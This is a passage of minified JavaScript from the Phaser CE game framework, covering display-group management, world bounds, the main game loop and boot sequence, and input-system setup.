n=this.children[r];if((!i||n.alive)&&(!s||n.visible)&&this.checkProperty(n,t,e))return!0}return!1},W.Group.prototype.addAll=function(t,e,i,s){this.setAll(t,e,i,s,1)},W.Group.prototype.subAll=function(t,e,i,s){this.setAll(t,e,i,s,2)},W.Group.prototype.multiplyAll=function(t,e,i,s){this.setAll(t,e,i,s,3)},W.Group.prototype.divideAll=function(t,e,i,s){this.setAll(t,e,i,s,4)},W.Group.prototype.kill=function(){this.alive=!1,this.exists=!1,this.visible=!1},W.Group.prototype.killAll=function(){this.callAllExists("kill",!0)},W.Group.prototype.revive=function(){this.alive=!0,this.exists=!0,this.visible=!0},W.Group.prototype.reviveAll=function(){this.callAllExists("revive",!1)},W.Group.prototype.resetAll=function(t,e,i,s,r){this.forEach(this.resetChild,this,r,t,e,i,s)},W.Group.prototype.callAllExists=function(t,e){var i;if(2<arguments.length){i=[];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}for(s=0;s<this.children.length;s++){var r=this.children[s];r.exists===e&&r[t]&&r[t].apply(r,i)}},W.Group.prototype.callbackFromArray=function(t,e,i){if(1===i){if(t[e[0]])return t[e[0]]}else if(2===i){if(t[e[0]][e[1]])return t[e[0]][e[1]]}else if(3===i){if(t[e[0]][e[1]][e[2]])return t[e[0]][e[1]][e[2]]}else if(4===i){if(t[e[0]][e[1]][e[2]][e[3]])return t[e[0]][e[1]][e[2]][e[3]]}else if(t[e])return t[e];return!1},W.Group.prototype.callAll=function(t,e){if(void 0!==t){var i,s=(t=t.split(".")).length;if(null==e||""===e)e=null;else if("string"==typeof e)var r=(e=e.split(".")).length;if(2<arguments.length){i=[];for(var n=2;n<arguments.length;n++)i.push(arguments[n])}var a=null,o=null;for(n=0;n<this.children.length;n++){var h=this.children[n];a=this.callbackFromArray(h,t,s),e&&a?(o=this.callbackFromArray(h,e,r),a.apply(o,i)):a&&a.apply(h,i)}}},W.Group.prototype.preUpdate=function(){if(this.pendingDestroy)return this.destroy(),!1;if(!this.exists||!this.parent.exists)return!(this.renderOrderID=-1);for(var t=0;t<this.children.length;){var e=this.children[t];e.preUpdate(),this===e.parent&&t++}return!0},W.Group.prototype.update=function(){for(var t=this.children.length;t--;){var e=this.children.length;e<=t&&(t=e-1);var i=this.children[t];this.updateOnlyExistingChildren&&!i.exists||i.update()}},W.Group.prototype.postUpdate=function(){this.fixedToCamera&&(this.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y);for(var t=0;t<this.children.length;t++)this.children[t].postUpdate()},W.Group.prototype.filter=function(t,e){for(var i=-1,s=this.children.length,r=[];++i<s;){var n=this.children[i];e&&!n.exists||t(n,i,this.children)&&r.push(n)}return new W.ArraySet(r)},W.Group.prototype.forEach=function(t,e,i){if(void 0===i&&(i=!1),arguments.length<=3)for(var s=0;s<this.children.length;s++){var r=this.children[s];i&&!r.exists||t.call(e,r)}else{var n=[null];for(s=3;s<arguments.length;s++)n.push(arguments[s]);for(s=0;s<this.children.length;s++){r=this.children[s];i&&!r.exists||(n[0]=r,t.apply(e,n))}}},W.Group.prototype.forEachExists=function(t,e){var i;if(2<arguments.length){i=[null];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}this.iterate("exists",!0,W.Group.RETURN_TOTAL,t,e,i)},W.Group.prototype.forEachAlive=function(t,e){var i;if(2<arguments.length){i=[null];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}this.iterate("alive",!0,W.Group.RETURN_TOTAL,t,e,i)},W.Group.prototype.forEachDead=function(t,e){var i;if(2<arguments.length){i=[null];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}this.iterate("alive",!1,W.Group.RETURN_TOTAL,t,e,i)},W.Group.prototype.sort=function(t,e){this.children.length<2||(void 0===t&&(t="z"),void 0===e&&(e=W.Group.SORT_ASCENDING),this._sortProperty=t,e===W.Group.SORT_ASCENDING?this.children.sort(this.ascendingSortHandler.bind(this)):this.children.sort(this.descendingSortHandler.bind(this)),this.updateZ())},W.Group.prototype.customSort=function(t,e){this.children.length<2||(this.children.sort(t.bind(e)),this.updateZ())},W.Group.prototype.ascendingSortHandler=function(t,e){return t[this._sortProperty]<e[this._sortProperty]?-1:t[this._sortProperty]>e[this._sortProperty]?1:t.z<e.z?-1:1},W.Group.prototype.descendingSortHandler=function(t,e){return t[this._sortProperty]<e[this._sortProperty]?1:t[this._sortProperty]>e[this._sortProperty]?-1:0},W.Group.prototype.iterate=function(t,e,i,s,r,n){if(0===this.children.length){if(i===W.Group.RETURN_TOTAL)return 0;if(i===W.Group.RETURN_ALL)return[]}var a=0;if(i===W.Group.RETURN_ALL)var o=[];for(var h=0;h<this.children.length;h++)if(this.children[h][t]===e){if(a++,s&&(n?(n[0]=this.children[h],s.apply(r,n)):s.call(r,this.children[h])),i===W.Group.RETURN_CHILD)return this.children[h];i===W.Group.RETURN_ALL&&o.push(this.children[h])}return i===W.Group.RETURN_TOTAL?a:i===W.Group.RETURN_ALL?o:null},W.Group.prototype.getFirst=function(t,e){return this.iterate(t,e,W.Group.RETURN_CHILD)},W.Group.prototype.getFirstExists=function(t,e,i,s,r,n){void 0===e&&(e=!1),"boolean"!=typeof t&&(t=!0);var a=this.getFirst("exists",t);return null===a&&e?this.create(i,s,r,n):this.resetChild(a,i,s,r,n)},W.Group.prototype.getFirstAlive=function(t,e,i,s,r){void 0===t&&(t=!1);var n=this.getFirst("alive",!0);return null===n&&t?this.create(e,i,s,r):this.resetChild(n,e,i,s,r)},W.Group.prototype.getFirstDead=function(t,e,i,s,r){void 0===t&&(t=!1);var n=this.getFirst("alive",!1);return null===n&&t?this.create(e,i,s,r):this.resetChild(n,e,i,s,r)},W.Group.prototype.resetChild=function(t,e,i,s,r){return null===t?null:(void 0===e&&(e=null),void 0===i&&(i=null),null!==e&&null!==i&&t.reset(e,i),void 0!==s&&t.loadTexture(s,r),t)},W.Group.prototype.getTop=function(){if(0<this.children.length)return this.children[this.children.length-1]},W.Group.prototype.getBottom=function(){if(0<this.children.length)return this.children[0]},W.Group.prototype.getClosestTo=function(t,e,i){for(var s=Number.MAX_VALUE,r=0,n=null,a=0;a<this.children.length;a++){var o=this.children[a];o.exists&&(r=Math.abs(W.Point.distance(t,o)))<s&&(!e||e.call(i,o,r))&&(s=r,n=o)}return n},W.Group.prototype.getFurthestFrom=function(t,e,i){for(var s=0,r=0,n=null,a=0;a<this.children.length;a++){var o=this.children[a];o.exists&&s<(r=Math.abs(W.Point.distance(t,o)))&&(!e||e.call(i,o,r))&&(s=r,n=o)}return n},W.Group.prototype.count=function(t,e){return this.iterate(t,e,W.Group.RETURN_TOTAL)},W.Group.prototype.countLiving=function(){return this.count("alive",!0)},W.Group.prototype.countDead=function(){return this.count("alive",!1)},W.Group.prototype.getRandom=function(t,e){return void 0===t&&(t=0),void 0===e&&(e=this.children.length),0===e?null:W.ArrayUtils.getRandomItem(this.children,t,e)},W.Group.prototype.getRandomExists=function(t,e){var i=this.getAll("exists",!0,t,e);return this.game.rnd.pick(i)},W.Group.prototype.getAll=function(t,e,i,s){void 0===i&&(i=0),void 0===s&&(s=this.children.length);for(var r=[],n=i;n<s;n++){var a=this.children[n];t?a[t]===e&&r.push(a):r.push(a)}return r},W.Group.prototype.remove=function(t,e,i){if(void 0===e&&(e=!1),void 0===i&&(i=!1),0===this.children.length||-1===this.children.indexOf(t))return!1;i||!t.events||t.destroyPhase||t.events.onRemovedFromGroup$dispatch(t,this);var s=this.removeChild(t);return this.removeFromHash(t),this.updateZ(),this.cursor===t&&this.next(),e&&s&&s.destroy(!0),!0},W.Group.prototype.moveAll=function(t,e){if(void 0===e&&(e=!1),0<this.children.length&&t instanceof W.Group){for(;t.add(this.children[0],e),0<this.children.length;);this.hash=[],this.cursor=null}return t},W.Group.prototype.removeAll=function(t,e,i){if(void 0===t&&(t=!1),void 0===e&&(e=!1),void 0===i&&(i=!1),0!==this.children.length){do{!e&&this.children[0].events&&this.children[0].events.onRemovedFromGroup$dispatch(this.children[0],this);var s=this.removeChild(this.children[0]);this.removeFromHash(s),t&&s&&s.destroy(!0,i)}while(0<this.children.length);this.hash=[],this.cursor=null}},W.Group.prototype.removeBetween=function(t,e,i,s){if(void 0===e&&(e=this.children.length-1),void 0===i&&(i=!1),void 0===s&&(s=!1),0!==this.children.length){if(e<t||t<0||e>this.children.length)return!1;for(var r=e;t<=r;){!s&&this.children[r].events&&this.children[r].events.onRemovedFromGroup$dispatch(this.children[r],this);var n=this.removeChild(this.children[r]);this.removeFromHash(n),i&&n&&n.destroy(!0),this.cursor===this.children[r]&&(this.cursor=null),r--}this.updateZ()}},W.Group.prototype.scatter=function(e,t){null==e&&(e=this.game.world.bounds),this.forEach(function(t){t.position.set(e.randomX,e.randomY)},null,t)},W.Group.prototype.shuffle=function(){W.ArrayUtils.shuffle(this.children),this.updateZ()},W.Group.prototype.destroy=function(t,e){null===this.game||this.ignoreDestroy||(void 0===t&&(t=!0),void 0===e&&(e=!1),this.onDestroy.dispatch(this,t,e),this.removeAll(t),this.cursor=null,this.filters=null,this.pendingDestroy=!1,e||(this.parent&&this.parent.removeChild(this),this.game=null,this.exists=!1))},Object.defineProperty(W.Group.prototype,"total",{get:function(){return this.iterate("exists",!0,W.Group.RETURN_TOTAL)}}),Object.defineProperty(W.Group.prototype,"length",{get:function(){return this.children.length}}),Object.defineProperty(W.Group.prototype,"angle",{get:function(){return W.Math.radToDeg(this.rotation)},set:function(t){this.rotation=W.Math.degToRad(t)}}),Object.defineProperty(W.Group.prototype,"centerX",{get:function(){return this.getBounds(this.parent).centerX},set:function(t){var e=this.getBounds(this.parent),i=this.x-e.x;this.x=t+i-e.halfWidth}}),Object.defineProperty(W.Group.prototype,"centerY",{get:function(){return this.getBounds(this.parent).centerY},set:function(t){var e=this.getBounds(this.parent),i=this.y-e.y;this.y=t+i-e.halfHeight}}),Object.defineProperty(W.Group.prototype,"left",{get:function(){return this.getBounds(this.parent).left},set:function(t){var e=this.getBounds(this.parent),i=this.x-e.x;this.x=t+i}}),Object.defineProperty(W.Group.prototype,"right",{get:function(){return this.getBounds(this.parent).right},set:function(t){var e=this.getBounds(this.parent),i=this.x-e.x;this.x=t+i-e.width}}),Object.defineProperty(W.Group.prototype,"top",{get:function(){return this.getBounds(this.parent).top},set:function(t){var e=this.getBounds(this.parent),i=this.y-e.y;this.y=t+i}}),Object.defineProperty(W.Group.prototype,"bottom",{get:function(){return this.getBounds(this.parent).bottom},set:function(t){var e=this.getBounds(this.parent),i=this.y-e.y;this.y=t+i-e.height}}),W.World=function(t){W.Group.call(this,t,null,"__world",!1),this.bounds=new W.Rectangle(0,0,t.width,t.height),this.camera=null,this._definedSize=!1,this._width=t.width,this._height=t.height,this.game.state.onStateChange.add(this.stateChange,this)},W.World.prototype=Object.create(W.Group.prototype),W.World.prototype.constructor=W.World,W.World.prototype.boot=function(){this.camera=new W.Camera(this.game,0,0,0,this.game.width,this.game.height),this.game.stage.addChild(this),this.camera.boot()},W.World.prototype.stateChange=function(){this.x=0,this.y=0,this.camera.reset()},W.World.prototype.setBounds=function(t,e,i,s){this._definedSize=!0,this._width=i,this._height=s,this.bounds.setTo(t,e,i,s),this.x=t,this.y=e,this.camera.bounds&&this.camera.bounds.setTo(t,e,Math.max(i,this.game.width),Math.max(s,this.game.height)),this.game.physics.setBoundsToWorld()},W.World.prototype.resize=function(t,e){this._definedSize&&(t<this._width&&(t=this._width),e<this._height&&(e=this._height)),this.bounds.width=t,this.bounds.height=e,this.game.camera.setBoundsToWorld(),this.game.physics.setBoundsToWorld()},W.World.prototype.shutdown=function(){this.destroy(!0,!0)},W.World.prototype.wrap=function(t,e,i,s,r){void 0===e&&(e=0),void 0===i&&(i=!1),void 0===s&&(s=!0),void 0===r&&(r=!0),i?(t.getBounds(),s&&(t.x+t._currentBounds.width<this.bounds.x?t.x=this.bounds.right:t.x>this.bounds.right&&(t.x=this.bounds.left)),r&&(t.y+t._currentBounds.height<this.bounds.top?t.y=this.bounds.bottom:t.y>this.bounds.bottom&&(t.y=this.bounds.top))):(s&&t.x+e<this.bounds.x?t.x=this.bounds.right+e:s&&t.x-e>this.bounds.right&&(t.x=this.bounds.left-e),r&&t.y+e<this.bounds.top?t.y=this.bounds.bottom+e:r&&t.y-e>this.bounds.bottom&&(t.y=this.bounds.top-e))},W.World.prototype.wrapAll=function(t,e,i,s,r,n){t.forEach(this.wrap,this,e,i,s,r,n)},Object.defineProperty(W.World.prototype,"width",{get:function(){return this.bounds.width},set:function(t){t<this.game.width&&(t=this.game.width),this.bounds.width=t,this._width=t,this._definedSize=!0}}),Object.defineProperty(W.World.prototype,"height",{get:function(){return this.bounds.height},set:function(t){t<this.game.height&&(t=this.game.height),this.bounds.height=t,this._height=t,this._definedSize=!0}}),Object.defineProperty(W.World.prototype,"centerX",{get:function(){return this.bounds.halfWidth+this.bounds.x}}),Object.defineProperty(W.World.prototype,"centerY",{get:function(){return this.bounds.halfHeight+this.bounds.y}}),Object.defineProperty(W.World.prototype,"randomX",{get:function(){return this.bounds.x<0?this.game.rnd.between(this.bounds.x,this.bounds.width-Math.abs(this.bounds.x)):this.game.rnd.between(this.bounds.x,this.bounds.width)}}),Object.defineProperty(W.World.prototype,"randomY",{get:function(){return this.bounds.y<0?this.game.rnd.between(this.bounds.y,this.bounds.height-Math.abs(this.bounds.y)):this.game.rnd.between(this.bounds.y,this.bounds.height)}}),W.Game=function(t,e,i,s,r,n,a,o){return this.id=W._ID++,this.config=null,this.physicsConfig=o,this.parent="",this.width=800,this.height=600,this.resolution=1,this._width=800,this._height=600,this.transparent=!1,this.antialias=!0,this.multiTexture=!1,this.preserveDrawingBuffer=!1,this.clearBeforeRender=!0,this.renderer=null,this.renderType=W.AUTO,this.state=null,this.isBooted=!1,this.isRunning=!1,this.raf=null,this.add=null,this.make=null,this.cache=null,this.input=null,this.load=null,this.math=null,this.scale=null,this.sound=null,this.stage=null,this.time=null,this.tweens=null,this.world=null,this.physics=null,this.plugins=null,this.rnd=null,this.device=W.Device,this.camera=null,this.canvas=null,this.context=null,this.debug=null,this.particles=null,this.create=null,this.lockRender=!1,this.pendingDestroy=!1,this.stepping=!1,this.pendingStep=!1,this.stepCount=0,this.onPause=new W.Signal,this.onResume=new W.Signal,this.onBlur=new W.Signal,this.onFocus=new W.Signal,this.onBoot=new W.Signal,this.onDestroy=new W.Signal,this._paused=!1,this._codePaused=!1,this._focusGained=!1,this.currentUpdateID=0,this.updatesThisFrame=1,this.rendersThisFrame=1,this._deltaTime=0,this._lastCount=0,this._spiraling=0,this._kickstart=!0,this.fpsProblemNotifier=new W.Signal,this.forceSingleUpdate=!0,this.forceSingleRender=!1,this.dropFrames=!1,this.powerPreference="default",this._nextFpsNotification=0,1===arguments.length&&"object"==typeof t?this.parseConfig(t):(this.config={enableDebug:!0},void 0!==t&&(this._width=t),void 0!==e&&(this._height=e),void 0!==i&&(this.renderType=i),void 0!==s&&(this.parent=s),void 0!==n&&(this.transparent=n),void 0!==a&&(this.antialias=a),this.rnd=new W.RandomDataGenerator([(Date.now()*Math.random()).toString()]),this.state=new W.StateManager(this,r)),this.device.whenReady(this.boot,this),this},W.Game.prototype={parseConfig:function(t){void 0===(this.config=t).enableDebug&&(this.config.enableDebug=!0),t.width&&(this._width=t.width),t.height&&(this._height=t.height),t.renderer&&(this.renderType=t.renderer),t.parent&&(this.parent=t.parent),void 0!==t.transparent&&(this.transparent=t.transparent),void 0!==t.antialias&&(this.antialias=t.antialias),void 0!==t.clearBeforeRender&&(this.clearBeforeRender=t.clearBeforeRender),void 0!==t.multiTexture&&(this.multiTexture=t.multiTexture),t.resolution&&(this.resolution=t.resolution),void 0!==t.preserveDrawingBuffer&&(this.preserveDrawingBuffer=t.preserveDrawingBuffer),void 0!==t.powerPreference&&(this.powerPreference=t.powerPreference),t.physicsConfig&&(this.physicsConfig=t.physicsConfig);var e=[(Date.now()*Math.random()).toString()];t.seed&&(e=t.seed),this.rnd=new W.RandomDataGenerator(e);var i=null;t.state&&(i=t.state),this.state=new W.StateManager(this,i)},boot:function(){if(!this.isBooted){if(this.isBooted=!0,this.math=W.Math,this.scale=new W.ScaleManager(this,this._width,this._height),this.stage=new W.Stage(this),this.setUpRenderer(),this.world=new W.World(this),this.add=new W.GameObjectFactory(this),this.make=new W.GameObjectCreator(this),this.cache=new W.Cache(this),this.load=new W.Loader(this),this.time=new W.Time(this),this.tweens=new W.TweenManager(this),this.input=new W.Input(this),this.sound=new W.SoundManager(this),this.physics=new W.Physics(this,this.physicsConfig),this.particles=new W.Particles(this),this.create=new W.Create(this),this.plugins=new W.PluginManager(this),this.time.boot(),this.stage.boot(),this.world.boot(),this.scale.boot(),this.input.boot(this.config),this.sound.boot(),this.state.boot(),this.config.enableDebug)this.debug=new W.Utils.Debug(this),this.debug.boot();else{var t=function(){};this.debug={preUpdate:t,update:t,reset:t,destroy:t,isDisabled:!0}}this.showDebugHeader(),this.config&&this.config.forceSetTimeOut?this.raf=new W.RequestAnimationFrame(this,this.config.forceSetTimeOut):this.raf=new W.RequestAnimationFrame(this,!1),this._kickstart=!0,this.focusWindow(),this.onBoot.dispatch(this),this.config.disableStart||(this.cache.isReady?(this.raf.start(),this.isRunning=!0):this.cache.onReady.addOnce(function(){this.isBooted&&(this.raf.start(),this.isRunning=!0)},this))}},showDebugHeader:function(){if(!window.PhaserGlobal||!window.PhaserGlobal.hideBanner){var t=W.VERSION,e="Canvas",i="HTML Audio",s=1;if(this.renderType===W.WEBGL?(e="WebGL",s++):this.renderType===W.HEADLESS&&(e="Headless"),this.device.webAudio&&(i="WebAudio",s++),this.device.ie)console.log("Phaser v"+t+" | Pixi.js | "+e+" | "+i+" | http://phaser.io");else{for(var r=["%c %c %c Phaser CE v"+t+" | Pixi.js | "+e+" | "+i+"  %c %c %c http://phaser.io %c♥%c♥%c♥","background: #fb8cb3","background: #d44a52","color: #ffffff; background: #871905;","background: #d44a52","background: #fb8cb3","background: #ffffff"],n=0;n<3;n++)n<s?r.push("color: #ff2424; background: #fff"):r.push("color: #959595; background: #fff");console.log.apply(console,r)}this.debug.isDisabled||console.log("`game.debug` is enabled. Disable it in production")}},setUpRenderer:function(){if(!this.device.canvas)throw new Error("Phaser.Game - Cannot create Canvas 2d context, aborting.");if(this.config.canvas?this.canvas=this.config.canvas:this.canvas=W.Canvas.create(this,this.width,this.height,this.config.canvasID,!0),this.config.canvasStyle?this.canvas.style=this.config.canvasStyle:this.canvas.style["-webkit-full-screen"]="width: 100%; height: 100%",this.config.crisp&&W.Canvas.setImageRenderingCrisp(this.canvas),this.renderType===W.WEBGL||this.renderType===W.WEBGL_MULTI||this.renderType===W.AUTO&&this.device.webGL){(this.multiTexture||this.renderType===W.WEBGL_MULTI)&&(PIXI.enableMultiTexture(),this.multiTexture=!0);try{this.renderer=new PIXI.WebGLRenderer(this,this.config),this.renderType=W.WEBGL,this.context=null,this.canvas.addEventListener("webglcontextlost",this.contextLost.bind(this),!1),this.canvas.addEventListener("webglcontextrestored",this.contextRestored.bind(this),!1)}catch(t){if(this.renderer=null,this.multiTexture=!1,PIXI._enableMultiTextureToggle=!1,this.renderType===W.WEBGL)throw t}}this.renderer||(this.renderer=new PIXI.CanvasRenderer(this,this.config),this.context=this.renderer.context,this.renderType===W.AUTO&&(this.renderType=W.CANVAS)),this.device.cocoonJS&&(this.canvas.screencanvas=this.renderType===W.CANVAS),this.renderType!==W.HEADLESS&&(this.stage.smoothed=this.antialias,W.Canvas.addToDOM(this.canvas,this.parent,!1),W.Canvas.setTouchAction(this.canvas))},contextLost:function(t){t.preventDefault(),this.renderer.contextLost=!0},contextRestored:function(){this.renderer.initContext(),this.cache.clearGLTextures(),this.renderer.contextLost=!1},update:function(t){if(this.pendingDestroy)this.destroy();else if(this.isBooted){if(this.time.update(t),this._kickstart)return this.updateLogic(this.time.desiredFpsMult),this.updateRender(),void(this._kickstart=!1);if(this._focusGained)this._focusGained=!1;else{var e=this.time.elapsed;if(!(e<=0)){if(e>this.time.deltaMax){if(this.dropFrames)return;e=this.time.deltaMax}if(this.forceSingleUpdate)this.updatesThisFrame=1,this.rendersThisFrame=1,this.updateLogic(.001*e/this.time.slowMotion),this.updateRender();else if(2<this._spiraling)this.updatesThisFrame=0,this.rendersThisFrame=0,this.time.time>this._nextFpsNotification&&(this._nextFpsNotification=this.time.time+1e4,this.fpsProblemNotifier.dispatch()),this._deltaTime=0,this._spiraling=0;else{var i=0,s=1e3*this.time.desiredFpsMult;for(this._deltaTime+=e,this.updatesThisFrame=Math.floor(this._deltaTime/s),this.rendersThisFrame=this.forceSingleRender?1:Math.min(1,this.updatesThisFrame);this._deltaTime>=s;)this._deltaTime-=s,this.currentUpdateID=i,this.updateLogic(this.time.desiredFpsMult/this.time.slowMotion),this.time.refresh(),i++;i>this._lastCount?this._spiraling++:i<this._lastCount&&(this._spiraling=0),this._lastCount=i,0<this.rendersThisFrame&&this.updateRender()}}}}},updateLogic:function(t){this._paused||this.pendingStep?(this.scale.pauseUpdate(),this.state.pauseUpdate(t),this.debug.preUpdate(),this.input.pauseUpdate()):(this.stepping&&(this.pendingStep=!0),this.time.preUpdate(t),this.scale.preUpdate(),this.debug.preUpdate(),this.camera.preUpdate(),this.physics.preUpdate(),this.state.preUpdate(t),this.plugins.preUpdate(t),this.stage.preUpdate(),this.state.update(),this.stage.update(),this.tweens.update(),this.sound.update(),this.input.update(),this.physics.update(),this.plugins.update(),this.stage.postUpdate(),this.state.postUpdate(),this.plugins.postUpdate()),this.stage.updateTransform()},updateRender:function(){this.lockRender||this.renderType===W.HEADLESS||(this.time.preRender(),this.state.preRender(),this.renderer.render(this.stage),this.plugins.render(),this.state.render(),this.plugins.postRender(),this.renderer.postRender())},enableStep:function(){this.stepping=!0,this.pendingStep=!1,this.stepCount=0},disableStep:function(){this.stepping=!1,this.pendingStep=!1},step:function(){this.pendingStep=!1,this.stepCount++},destroy:function(){this.isBooted?(this.onDestroy.dispatch(this),this.fpsProblemNotifier.dispose(),this.onBlur.dispose(),this.onBoot.dispose(),this.onDestroy.dispose(),this.onFocus.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.raf.stop(),this.debug.destroy(),this.state.destroy(),this.sound.destroy(),this.scale.destroy(),this.stage.destroy(),this.input.destroy(),this.physics.destroy(),this.plugins.destroy(),this.tweens.destroy(),this.renderer.destroy(!1),W.Canvas.removeFromDOM(this.canvas),this.add=null,this.cache=null,this.camera=null,this.canvas=null,this.create=null,this.debug=null,this.fpsProblemNotifier=null,this.input=null,this.load=null,this.make=null,this.onBlur=null,this.onBoot=null,this.onDestroy=null,this.onFocus=null,this.onPause=null,this.onResume=null,this.particles=null,this.physics=null,this.plugins=null,this.raf=null,this.renderer=null,this.scale=null,this.sound=null,this.stage=null,this.state=null,this.time=null,this.tweens=null,this.world=null,this.isBooted=!1,this.isRunning=!1,this.pendingDestroy=!1):this.pendingDestroy=!0},gamePaused:function(t){this._paused||(this._paused=!0,this.time.gamePaused(),this.sound.gamePaused(),this.onPause.dispatch(t),this.device.cordova&&this.device.iOS&&(this.lockRender=!0))},gameResumed:function(t){this._paused&&!this._codePaused&&(this._paused=!1,this.time.gameResumed(),this.input.reset(),this.sound.gameResumed(),this.onResume.dispatch(t),this.device.cordova&&this.device.iOS&&(this.lockRender=!1))},focusLoss:function(t){this.onBlur.dispatch(t),this.stage.disableVisibilityChange||this.gamePaused(t)},focusGain:function(t){this._focusGained=!0,this.focusWindow(),this.onFocus.dispatch(t),this.stage.disableVisibilityChange||this.gameResumed(t)},focusWindow:function(){window.focus&&(!window.PhaserGlobal||window.PhaserGlobal&&!window.PhaserGlobal.stopFocus)&&window.focus()}},W.Game.prototype.constructor=W.Game,Object.defineProperty(W.Game.prototype,"paused",{get:function(){return this._paused},set:function(t){!0===t?(!1===this._paused&&(this._paused=!0,this.sound.muteOnPause&&this.sound.setMute(),this.time.gamePaused(),this.onPause.dispatch(this)),this._codePaused=!0):(this._paused&&(this._paused=!1,this.input.reset(),this.sound.unsetMute(),this.time.gameResumed(),this.onResume.dispatch(this)),this._codePaused=!1)}}),W.Input=function(t){this.game=t,this.hitCanvas=null,this.hitContext=null,this.moveCallbacks=[],this.customCandidateHandler=null,this.customCandidateHandlerContext=null,this.pollRate=0,this.enabled=!0,this.multiInputOverride=W.Input.MOUSE_TOUCH_COMBINE,this.position=null,this.speed=null,this.circle=null,this.scale=null,this.maxPointers=-1,this.tapRate=200,this.doubleTapRate=300,this.holdRate=2e3,this.justPressedRate=200,this.justReleasedRate=200,this.recordPointerHistory=!1,this.recordRate=100,this.recordLimit=100,this.touchLockCallbacks=[],this.pointer1=null,this.pointer2=null,this.pointer3=null,this.pointer4=null,this.pointer5=null,this.pointer6=null,this.pointer7=null,this.pointer8=null,this.pointer9=null,this.pointer10=null,this.pointers=[],this.activePointer=null,this.mousePointer=null,this.mouse=null,this.keyboard=null,this.touch=null,this.mspointer=null,this.gamepad=null,this.resetLocked=!1,this.onDown=null,this.onUp=null,this.onTap=null,this.onHold=null,this.minPriorityID=0,this.interactiveItems=new W.ArraySet,this._localPoint=new W.Point,this._pollCounter=0,this._oldPosition=null,this._x=0,this._y=0},W.Input.MOUSE_OVERRIDES_TOUCH=0,W.Input.TOUCH_OVERRIDES_MOUSE=1,W.Input.MOUSE_TOUCH_COMBINE=2,W.Input.MAX_POINTERS=10,W.Input.prototype={boot:function(t){"maxPointers"in t&&(this.maxPointers=t.maxPointers),this.mousePointer=new W.Pointer(this.game,0,W.PointerMode.CURSOR),this.addPointer(),this.addPointer(),this.mouse=new W.Mouse(this.game),this.touch=new W.Touch(this.game),this.mspointer=new W.MSPointer(this.game),this.mouseWheel=new W.MouseWheel(this.game),this.pointerLock=new W.PointerLock(this.game),W.Keyboard&&(this.keyboard=new W.Keyboard(this.game)),W.Gamepad&&(this.gamepad=new W.Gamepad(this.game)),this.onDown=new W.Signal,this.onUp=new W.Signal,this.onTap=new W.Signal,this.onHold=new W.Signal,this.scale=new W.Point(1,1),this.speed=new W.Point,this.position=new W.Point,this._oldPosition=new W.Point,this.circle=new W.Circle(0,0,45),this.activePointer=this.mousePointer,this.hitCanvas=W.Canvas.create(void 0,1,1,void 0,!0),this.hitContext=this.hitCanvas.getContext("2d",{willReadFrequently:!0}),this.game.device.mspointer&&!1!==t.mspointer?this.mspointer.start():this.game.device.touch&&!1!==t.touch&&this.touch.start(),this.mspointer.active||!1===t.mouse||this.mouse.start(),(this.mousePointer.active=!0)===t.mouseWheel&&this.mouseWheel.start(),!1!==t.pointerLock&&this.pointerLock.start(),this.keyboard&&!1!==t.keyboard&&this.keyboard.start();var e=this;this._onClickTrampoline=function(t){e.onClickTrampoline(t)},this.game.canvas.addEventListener("click",this._onClickTrampoline,!1)},destroy:function(){this.mouse.stop(),this.mouseWheel.stop(),this.touch.stop(),this.mspointer.stop(),this.pointerLock.stop(),this.keyboard&&this.keyboard.stop(),this.gamepad&&this.gamepad.stop(),this.moveCallbacks=[],W.Canvas.dispose(this.hitCanvas),this.game.canvas.removeEventListener("click",this._onClickTrampoline)},setInteractiveCandidateHandler:function(t,e){this.customCandidateHandler=t,this.customCandidateHandlerContext=e},addMoveCallback:function(t,e){this.moveCallbacks.push({callback:t,context:e})},addTouchLockCallback:function(t,e,i){void 0===i&&(i=!1),this.touchLockCallbacks.push({callback:t,context:e,onEnd:i})},removeTouchLockCallback:function(t,e){for(var i=this.touchLockCallbacks.length;i--;)if(this.touchLockCallbacks[i].callback===t&&this.touchLockCallbacks[i].context===e)return this.touchLockCallbacks.splice(i,1),!0;return!1},executeTouchLockCallbacks:function(t,e){for(var i=this.touchLockCallbacks.length;i--;){var s=this.touchLockCallbacks[i];s.onEnd===t&&s.callback.call(s.context,this,e)&&this.touchLockCallbacks.splice(i,1)}},deleteMoveCallback:function(t,e){for(var i=this.moveCallbacks.length;i--;)if(this.moveCallbacks[i].callback===t&&this.moveCallbacks[i].context===e)return void this.moveCallbacks.splice(i,1)},addPointer:function(){if(this.pointers.length>=W.Input.MAX_POINTERS)return console.warn("Phaser.Input.addPointer: Maximum limit of "+W.Input.MAX_POINTERS+" pointers reached."),null;var t=this.pointers.length+1,e=new W.Pointer(this.game,t,W.PointerMode.CONTACT);return this.pointers.push(e),this["pointer"+t]=e},update:function(){if(this.keyboard&&this.keyboard.update(),0<this.pollRate&&this._pollCounter<this.pollRate)this._pollCounter++;else{this.speed.x=this.position.x-this._oldPosition.x,this.speed.y=this.position.y-this._oldPosition.y,this._oldPosition.copyFrom(this.position),this.mousePointer.update(),this.gamepad&&this.gamepad.active&&this.gamepad.update();for(var t=0;t<this.pointers.length;t++)this.pointers[t].update();this._pollCounter=0}},pauseUpdate:function(){this.gamepad&&this.gamepad.active&&this.gamepad.update()},reset:function(t){if(this.game.isBooted&&!this.resetLocked){void 0===t&&(t=!1),this.mousePointer.reset(),this.keyboard&&this.keyboard.reset(t);for(var e=0;e<this.pointers.length;e++)this.pointers[e].reset();"none"!==this.game.canvas.style.cursor&&(this.game.canvas.style.cursor=""),t&&(this.onDown.dispose(),this.onUp.dispose(),this.onTap.dispose(),this.onHold.dispose(),this.onDown=new W.Signal,this.onUp=new W.Signal,this.onTap=new W.Signal,this.onHold=new W.Signal,this.moveCallbacks=[]),this._pollCounter=0}},resetSpeed:function(t,e){this._oldPosition.setTo(t,e),this.speed.setTo(0,0)},startPointer:function(t){if(0<=this.maxPointers&&this.countActivePointers(this.maxPointers)>=this.maxPointers)return null;if(!this.pointer1.active)return this.pointer1.start(t);if(!this.pointer2.active)return this.pointer2.start(t);for(var e=2;e<this.pointers.length;e++){var 